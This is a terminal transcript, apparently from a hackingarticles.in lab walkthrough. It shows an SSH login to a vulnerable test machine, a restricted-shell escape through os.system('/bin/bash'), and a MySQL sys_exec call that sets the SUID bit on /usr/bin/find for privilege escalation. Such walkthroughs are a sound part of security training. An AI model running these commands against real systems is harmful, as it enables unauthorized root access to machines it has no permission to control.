 root@kali:~# ssh john@192.168.1.106
john@192.168.1.106's password:
Welcome to LigGoat Security Systems - We are Watching
== Welcome LigGoat Employee ==
LigGoat Shell is in place so you  don't screw up
Type '?' or 'help' to get the list of allowed commands
john:~$ echo os.system('/bin/bash')
bash-3.2$  mysql -u root -p
Enter password:
Welcome to the MySQL monitor.  Commands end with ; or \g.
Your MySQL connection id is 9
Server version: 5.0.51a-3ubuntu5.4 (Ubuntu)
Type 'help;' or '\h' for help. Type '\c' to clear the buffer.
mysql> SELECT sys_exec('chmod u+s /usr/bin/find');
+--------------------------------------+
| sys_exec('chmod u+s /usr/bin/find') |
+--------------------------------------+
| NULL                                 |
+--------------------------------------+
1 row in set (0.00 sec)
mysql> quit
Bye
www.hackingarticles.in
www.hackingarticles.in